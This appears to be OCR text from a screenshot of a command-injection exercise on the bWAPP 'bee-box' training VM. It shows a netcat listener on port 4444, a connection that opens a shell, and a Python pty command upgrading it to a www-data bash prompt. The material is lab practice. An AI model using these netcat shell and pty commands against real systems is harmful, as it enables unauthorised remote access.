 P/commandi.php
Google
root@bee-box: /home/bee
File Edit View Terminal Tabs Help
y web app !
e User Set Security
Injection /
Lookup
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN
7274/nc
root@bee-box:/home/bee# netstat -plant | grep 4444
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN
7274/nc
root@bee-box:/home/bee# netstat -plant | grep 4444
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN
7274/nc
root@bee-box:/home/bee# nc -vv 127.0.0.1 4444
localhost [127.0.0.1] 4444 (?) open
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:3f:f8:fb brd ff:ff:ff:ff:ff:ff
inet 192.168.146.139/24 brd 192.168.146.255 scope global eth0
inet6 fe80::20c:29ff:fe3f:f8fb/64 scope link
valid_lft forever preferred_lft forever
^?
python -c "import pty;pty.spawn('/bin/bash')"
www-data@bee-box:/var/www/bWAPP$